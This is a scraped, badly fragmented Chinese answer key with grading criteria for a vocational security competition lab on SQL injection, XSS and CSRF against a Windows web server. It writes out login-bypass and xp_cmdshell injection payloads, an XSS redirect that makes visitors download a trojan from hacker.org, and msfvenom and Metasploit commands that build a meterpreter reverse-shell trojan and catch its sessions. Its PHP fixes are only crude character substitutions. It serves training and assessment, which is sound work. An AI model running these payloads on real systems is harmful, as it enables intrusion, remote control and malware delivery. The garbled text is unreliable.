高职组GZ024信息安全管理与评估赛项第二阶段答案及评分标准Word文档格式.docx

《高职组GZ024信息安全管理与评估赛项第二阶段答案及评分标准Word文档格式.docx》由会员分享,可在线阅读,更多相关《高职组GZ024信息安全管理与评估赛项第二阶段答案及评分标准Word文档格式.docx(34页珍藏版)》请在冰豆网上搜索。



任意用户名

password:

含:

orX=’X

(X为任意值)

(3分)

同时包含截图:

1、通过任意用户名登录(截图)

2、登录成功页面(截图)

3.进入DCST中的WebServ2003服务器的C:

\AppServ\www目录,找到loginAuth.php程序,使用EditPlus工具分析并修改PHP源程序,使之可以抵御SQL注入,并将修改后的PHP源程序截图;

(10分)

包含语句:

1、

selectpasswordfromuserswhereusername=’$username’

2、

if($obj->

password==$password)

4.再次对该任务题目1页面注入点进行渗透测试,验证此次利用该注入点对该DCST中的WebServ2003服务器进行SQL注入渗透测试无效,并将验证过程截图;

2、登陆后,页面出现用户名不存在提示;

(截图)

5.Web继续访问DCST中的WebServ2003服务器,"

/"

->

"

EmployeeInformationQuery"

,分析该页面源程序,找到提交的变量名,并截图;

找到的源程序含有页面标题:

Query<

6.对该任务题目5页面注入点进行渗透测试,根据输入“%”以及“_”的返回结果确定是注入点,并将测试过程截图;

输入“%”,返回所有用户信息(截图)

输入“_”,返回所有用户信息(截图)

7.通过对该任务题目5页面注入点进行SQL注入渗透测试,删除DCST中的WebServ2003服务器的C:

\目录下的1.txt文档,并将注入代码及测试过程截图;

‘execmaster.dbo.xp_cmdshell‘delc:

\1.txt’--

8.进入DCST中的WebServ2003服务器的C:

\AppServ\www目录,找到QueryCtrl.php程序,使用EditPlus工具分析并修改PHP源程序,使之可以抵御SQL注入渗透测试,并将修改后的PHP源程序截图;

截图:

在服务器场景QueryCtrl.php源程序语句:

$keyWord=$_REQUEST[‘usernm’]之后加入:

9.再次对该任务题目5页面注入点进行渗透测试,验证此次利用注入点对该WebServer进行SQL注入渗透测试无效,并将验证过程截图。

通过:

\1.txt’—

再次进行SQL注入截图;

系统出现错误提示:

BadKeyWord!

任务2:

XSS和CSRF攻防(65分)

1.Web访问DCST中的WebServ2003服务器,"

EmployeeMessageBoard"

含有页面标题:

MessageBoard<

找到提交的变量名:

MessageUsername"

message"

2.对该任务题目1页面注入点进行XSS渗透测试,并进入"

DisplayMessage"

页面,根据该页面的显示,确定是注入点,并将测试过程截图;

构造注入代码:

script>

while

(1){alert("

Hacker!

);

};

/script>

测试注入成功:

弹出alert("

)括号中的消息;

3.对该任务题目1页面注入点进行渗透测试,使"

页面的访问者执行网站(http:

//hacker.org/)中的木马程序:

http:

//hacker.org/TrojanHorse.exe,并将注入代码及测试过程截图;

location.href="

//hacker.org/TrojanHorse.exe"

;

测试过程:

名称:

trojanhorse.exe

发送者:

hacker.org

4.通过IIS搭建网站(http:

//hacker.org/),并通过Kali生成木马程序TrojanHorse.exe,将该程序复制到网站(http:

//hacker.org/)的WWW根目录下,并将搭建该网站结果截图;

搭建IIS(1分)

Internet信息服务:

网站目录下存放:

搭建DNS(1分)

正向查找区域:

主机(截图)

Zone:

Org

主机:

hacker

MetasploitFramework:

TrojanHorse.exe生成(3分)

root@bt:

~#Ifconfig

显示KaliIP地址:

X.X.X.X

截图包含:

~#msfvenom–pwindows/meterpreter/reverse_tcpLHOST=X.X.X.XLPORT=80–fexe–otrojanhorse.exe

5.当"

//hacker.org/)中的木马程序TrojanHorse.exe以后,访问者主机需要被Kali主机远程控制,打开访问者主机的CMD.exe命令行窗口,并将该操作过程截图;

HackerReverseTcp连接客户端(2分)

~#msfconsole

msf>

useexploit/multi/handler

msfexploit(handler)>

setPAYLOADwindows/meterpreter/reverse_tcp

PAYLOAD=>

windows/meterpreter/reverse_tcp

setLHOSTX.X.X.X

LHOST=>

X.X.X.X

setLPORT80

LPORT=>

80

exploit

[*]StartedreversehandleronX.X.X.X:

80

[*]Startingthepayloadhandler...

(截图中包含黄色部分)

访问者主机需要被Kali主机远程控制(3分)

KaliMSF提示(截图)包含如下信息

KaliIP:

访问者主机IP:

Y.Y.Y.Y

[*]Sendingstage(……bytes)toY.Y.Y.Y

[*]Meterpretersession1opened(X.X.X.X:

Port1->

Y.Y.Y.Y:

Port2)at……

meterpreter>

Kali截图包含打开访问者主机的CMD.exe命令行窗口;

6.进入DCST中的WebServ2003服务器的C:

\AppServ\www目录,找到insert.php程序,使用EditPlus工具分析并修改PHP源程序,使之可以抵御XSS渗透测试,并将修改后的PHP源程序截图;

在服务器场景原insert.php程序语句$info=$_REQUEST[‘message’]后加入:

绿色部分,通过替换函数,通过其它字符({},(),[]等字符)替换字符“<

”和“>

”均可得分;

$info=str_replace(“<

”,”(”,$info);

$info=str_replace(“>

”,”)”,$info);

或

”,”{”,$info);

”,”}”,$info);

”,”[”,$info);

”,”]”,$info);

7.再次对该任务题目1页面注入点进行渗透测试,验证此次利用该注入点对该DCST中的WebServ2003服务器进行XSS渗透测试无效,并将验证过程截图;

SQLServer企业管理器中,Message表中info字段注入语句符号“<

”被替换为上一题替换后的字符;

同时CommunicationMessage页面显示Content:

注入语句符号“<

8.Web访问DCST中的WebServ2003服务器,"

ShoppingHall"

页面标题为:

h1>

ShoppingHall<

/h1>

goods=keyboard&

quantity=1

goods=mouse&

goods=monitor&

goods=cpu&

goods=memory&

goods=dvdrom&

9.对该任务题目1页面注入点进行渗透测试,使"

页面的访问者向页面ShoppingProcess.php提交参数goods=cpu&

quantity=999999,查看"

PurchasedGoods.php页面,并将注入代码及测试过程截图;

document.location="

//X.X.X.X/ShoppingProcess.php?

quantity=999999"

WebServerIP:

Goods:

CPU----数值大于或等于999999

10.进入DCST中的WebServ2003服务器的C:

\AppServ\www目录,找到DisplayMessage.php程序,使用EditPlus工具分析并修改PHP源程序,使之可以抵